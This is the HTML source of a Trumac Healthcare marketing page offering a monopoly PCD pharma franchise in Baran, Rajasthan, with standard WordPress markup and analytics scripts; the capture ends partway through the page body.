

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/
body_size: 20544
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>Pcd Pharma Franchise in Baran Rajasthan - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Baran Rajasthan with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pcd Pharma Franchise in Baran Rajasthan - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Baran Rajasthan with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2019-10-11T07:07:11+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Baran Rajasthan with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="Pcd Pharma Franchise in Baran Rajasthan - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Pcd Pharma Franchise in Baran Rajasthan &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=67364' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-67364 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-892839" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>Pcd Pharma Franchise in Baran Rajasthan - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">October 11, 2019</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-67364" class="page-body style-color-xsdn-bg post-67364 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>Monopoly PCD Pharma Franchise in Baran Rajasthan</h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-177904" type="text/javascript">UNCODE.initRow(document.getElementById("script-177904"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of pcd pharma franchise in Baran Rajasthan. WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-126617" type="text/javascript">UNCODE.initRow(document.getElementById("script-126617"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-209383" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-121196" type="text/javascript">UNCODE.initRow(document.getElementById("script-121196"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">TOP PHARMA PCD COMPANY FRANCHISE IN Baran Rajasthan</span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-832692" type="text/javascript">UNCODE.initRow(document.getElementById("script-832692"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">Monopoly Pharma Franchise in Baran Rajasthan</span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="https://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
